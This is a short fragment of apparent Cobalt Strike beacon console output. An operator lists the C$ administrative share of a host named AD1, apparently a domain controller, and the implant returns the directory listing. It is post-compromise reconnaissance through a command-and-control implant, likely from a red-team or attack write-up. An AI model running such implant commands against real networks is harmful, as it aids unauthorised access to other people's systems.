 beacon> ls \\AD1\C$
[*] Tasked beacon to list files in \\AD1\C$
[+] host called home, sent: 26 bytes
[*] Listing: \\AD1\C$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/07/2020 08:47:24 $Recycle.Bin
dir 03/14/2020 21:24:12 Boot
dir 01/10/2019 16:35:22 Dell
dir 08/22/2013 22:48:41 Documents and Settings
dir 08/22/2013 23:52:33 PerfLogs
dir 08/19/2019 19:55:59 Program Files
dir 08/19/2019 19:55:59 Program Files (x86)
dir 01/24/2019 22:03:08 ProgramData
dir 01/10/2019 16:23:25 Recovery
dir 03/30/2020 01:30:09 System Volume Information
dir 03/27/2020 23:01:01 temp
dir 01/19/2019 10:38:02 tempini
dir 01/07/2020 08:47:14 Users
dir 03/26/2020 00:09:48 Windows
dir 01/30/2019 00:30:21 workuse